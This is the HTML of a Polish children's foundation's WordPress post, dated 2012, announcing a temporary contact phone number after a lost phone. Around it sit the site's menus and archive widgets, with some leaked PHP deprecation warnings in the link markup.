<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacjabajkowyswiat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://fundacjabajkowyswiat.org/tymczasowy-nr-tel/" />
<link rel='shortlink' href='https://fundacjabajkowyswiat.org/?p=37' />
<meta name="generator" content="Redux 4.4.13" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fundacjabajkowyswiat.org"><link rel="alternate" href="https://fundacjabajkowyswiat.org/wp-json/tribe/events/v1/" /><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="32x32" />
<link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
<meta name="msapplication-TileImage" content="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-menu .menu-box {
	background: #f4b0b1 !important;
}
.admin-bar .mobile-menu .nav-logo {
	display: none;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-37 single-format-standard wp-custom-logo theme-loveus woocommerce-no-js tribe-no-js elementor-default elementor-kit-930">
	<div class="page-wrapper">
			<!-- Main Header -->
	<header class="main-header ">

	

		<!-- Header Upper -->
		<div class="header-upper">
			<div class="auto-container">
				<div class="inner-container clearfix">
				<div class="logo-box logo-box-down">
    <div class="logo">
                     <a href="https://fundacjabajkowyswiat.org/">
                      <img src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" alt="Logo">
                 </a>
                    </div>
</div>
    				
<!--Nav Box-->
<div class="nav-outer clearfix">
	<!--Mobile Navigation Toggler-->
	<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>

	<!-- Main Menu -->
	<nav class="main-menu navbar-expand-md navbar-light main-menu-right">
		<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
			<ul id="menu-fundacja-menu" class="navigation clearfix"><li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a href="/">Home</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1109"><a href="https://fundacjabajkowyswiat.org/o-nas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://fundacjabajkowyswiat.org/o-nas/wladze/">Władze</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://fundacjabajkowyswiat.org/o-nas/kadra/">Kadra</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://fundacjabajkowyswiat.org/o-nas/praca/">Praca</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1126"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a>
	<ul class="sub-menu">
		<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://fundacjabajkowyswiat.org/kontakt-zlobek/">Żłobek</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://fundacjabajkowyswiat.org/kontakt-poradnia/">Poradnia</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://fundacjabajkowyswiat.org/kontakt-mdd/">MDD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1103"><a href="https://fundacjabajkowyswiat.org/blog/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://fundacjabajkowyswiat.org/zlobek/">Żłobek</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://fundacjabajkowyswiat.org/zlobek/rekrutacja-2019-2020/">Rekrutacja  2023/2024</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://fundacjabajkowyswiat.org/zlobek/regulamin/">Regulamin</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://fundacjabajkowyswiat.org/zlobek/statut/">Statut</a></li>
</ul>
</li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/">Goodlife.pl</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/konsultacje/">Konsultacje</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/psycholog/">Psycholog</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/pedagog/">Pedagog</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1156"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/">Grupa Wsparcia</a>
	<ul class="sub-menu">
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-kobiet/">Dla kobiet</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-mezczyzn/">Dla mężczyzn</a></li>
	</ul>
</li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1154"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/">Warsztaty</a>
	<ul class="sub-menu">
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/dla-rodzicow/">Dla rodziców</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/">MDD</a>
<ul class="sub-menu">
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/o-projekcie/">O projekcie</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/rekrutacja-uczestnikow/">Rekrutacja Uczestników</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/harmonogram-wsparcia/">Harmonogram wsparcia</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul>		</div>
	</nav>
	<!-- Main Menu End-->
	
</div>
				</div>
			</div>
		</div>
		<!--End Header Upper-->
				<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-cancel"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://fundacjabajkowyswiat.org/" ><img src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg" alt="Logo"></a>
					</div>
		<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
		<div class="social-links">
					</div>
	</nav>
</div>
	</header>
			<!--Sidebar Page Container-->
	<div class="sidebar-page-container">
		<div class="auto-container">
			<div class="row clearfix">
				<!--Content Side / Blog Sidebar-->
				<div class="content-side col-lg-8 col-md-12 col-sm-12">
					
<div class="blog-post-detail">
    <div class="inner">
       
                   
        <div class="post-meta">
            <ul class="clearfix">
                <li><a href="https://fundacjabajkowyswiat.org/author/dev/"><span class="icon fa fa-user"></span>dev</a></li>
                                <li><a href="https://fundacjabajkowyswiat.org/tymczasowy-nr-tel/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/tymczasowy-nr-tel/" >0 comments</a></li>
                                <li> <a href="https://fundacjabajkowyswiat.org/tymczasowy-nr-tel/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published updated" datetime="2012-08-03T12:11:34+02:00">3 sierpnia 2012</time></a></li>
                            </ul>
        </div>
        <h2>Tymczasowy nr tel.</h2>
        <div class="content">
            <table border="0" cellpadding="0" cellspacing="0" style="font-family: Tahoma, Verdana, Arial, Helvetica; " width="100%">
<tbody>
<tr>
<td>
<div class="bl_dataImg edit_ramka12" style="padding-left: 12px; padding-right: 12px; ">
<div class="bl_data" style="font-size: 10px; color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; text-align: right; font-style: italic; ">
						08 czerwca 2011</div>
</p></div>
<div class="bl_tImg  edit_ramka12" style="padding-left: 12px; padding-right: 12px; ">
<div class="bl_ti" style="font-size: 10px; color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; text-align: center; ">
						</div>
</p></div>
</td>
</tr>
<tr>
<td>
<div class="bl_bodyImg edit_ramka12" style="padding-left: 12px; padding-right: 12px; ">
					<img decoding="async" height="6" src="https://fundacja-bajkowy-swiat.blog.onet.pl/0" style="border: 0px; " width="6" /></p>
<div class="bl_body" style="font-size: 10px; color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; ">
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">Witam,</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">Z powodu zagubieniaaparatu kom órkowego, do 7,07,2011 roku zmianie ulegnie numer telefonu.</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">Wszystkich chętnych do kontaktu z Fundacją,</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">w celu np.</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">rozpoczęcia wolontariatu, praktyk itp. lub darczyńc ów</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">Proszę o kontakt pod nr tel.</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">48791 899 828</font></p>
<p align="center" style="margin: 0.4em 0px 0px; ">
<p align="center" style="margin: 0.4em 0px 0px; ">
							<font size="4">Pozdrawiam</font></p>
</p></div>
</p></div>
</td>
</tr>
</tbody>
</table>
                    </div>
    </div>

        <div class="post-share-options clearfix">
            
                <div class="pull-left">
                    <p>
                        Tags :                     </p>
                    <div class="tags">
                        Bez kategorii 
                    </div>                               
                </div>
            
                    </div>

</div>	
<div class="comment-form-area default-form no-comment">

		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tymczasowy-nr-tel/#respond" style="display:none;">Cancel Reply</a></small></h3><div>You must be <a href="https://fundacjabajkowyswiat.org/wp-login.php?redirect_to=https%3A%2F%2Ffundacjabajkowyswiat.org%2Ftymczasowy-nr-tel%2F">logged in</a> to post a comment.</div>	</div><!-- #respond -->
	
</div>
				</div>
				<!--Sidebar Side-->
									<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
						<aside class="sidebar">
	<section id="search-2" class="widget widget_search"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://fundacjabajkowyswiat.org/">
        <div class="form-group">
            <input type="search" id="search-form-696c33a2411f1" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit" class="search-btn"><span class="icon flaticon-search-1"></span></button>
        </div>
    </form>
</div></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://fundacjabajkowyswiat.org/category/gl/">Good Life.pl</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fundacjabajkowyswiat.org/category/praca/">Praca</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fundacjabajkowyswiat.org/category/sprawozdania/">SPRAWOZDANIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fundacjabajkowyswiat.org/category/z-zycia-fundacji/">Z życia fundacji</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://fundacjabajkowyswiat.org/zmiana/">ZMIANA :)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/">SPRAWOZDANIE ZA ROK 2022</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/">Ciocia do Bajkowego Żłobka poszukiwania:)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-zwolnione-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 zwolnione miejsce w Bajkowym Żłobku</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Najnowsze komentarze</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwa</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://fundacjabajkowyswiat.org/2023/08/'> sierpień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/06/'> czerwiec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/05/'> maj 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/04/'> kwiecień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/03/'> marzec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/01/'> styczeń 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/12/'> grudzień 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/06/'> czerwiec 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/02/'> luty 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/01/'> styczeń 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/12/'> grudzień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/11/'> listopad 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/10/'> październik 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/09/'> wrzesień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/08/'> sierpień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/05/'> maj 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/04/'> kwiecień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/02/'> luty 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/12/'> grudzień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/10/'> październik 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/09/'> wrzesień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/08/'> sierpień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/07/'> lipiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/06/'> czerwiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/05/'> maj 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/03/'> marzec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/01/'> styczeń 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/12/'> grudzień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/11/'> listopad 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/10/'> październik 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/09/'> wrzesień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/08/'> sierpień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/07/'> lipiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/06/'> czerwiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/05/'> maj 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/04/'> kwiecień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/03/'> marzec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/02/'> luty 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/01/'> styczeń 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/12/'> grudzień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/11/'> listopad 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/10/'> październik 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/09/'> wrzesień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/05/'> maj 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/01/'> styczeń 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/09/'> wrzesień 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/06/'> czerwiec 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/05/'> maj 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/02/'> luty 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/01/'> styczeń 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/09/'> wrzesień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/06/'> czerwiec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/05/'> maj 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/04/'> kwiecień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/03/'> marzec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/02/'> luty 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/01/'> styczeń 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/12/'> grudzień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/11/'> listopad 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/10/'> październik 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/09/'> wrzesień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/08/'> sierpień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/06/'> czerwiec 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/05/'> maj 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/04/'> kwiecień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/02/'> luty 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/12/'> grudzień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/11/'> listopad 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/10/'> październik 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/09/'> wrzesień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/08/'> sierpień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/05/'> maj 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/04/'> kwiecień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/02/'> luty 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/12/'> grudzień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/11/'> listopad 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/10/'> październik 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/07/'> lipiec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/05/'> maj 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/04/'> kwiecień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/03/'> marzec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/02/'> luty 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/01/'> styczeń 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/11/'> listopad 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/10/'> październik 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/08/'> sierpień 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>        <section  class="widget widget_latest_post sidebar-widget popular-posts">
        <h2 class="widget-title">Ostatnio Napisane</h2>
                        <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="300" height="450" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 22 sierpnia 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">ZMIANA :)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="1120" height="630" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg 1120w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-300x169.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-1024x576.jpg 1024w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-768x432.jpg 768w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-600x338.jpg 600w" sizes="(max-width: 1120px) 100vw, 1120px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 21 czerwca 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">SPRAWOZDANIE ZA ROK 2022</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="626" height="626" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg 626w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-300x300.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-150x150.jpg 150w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-600x600.jpg 600w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" /></a></div>
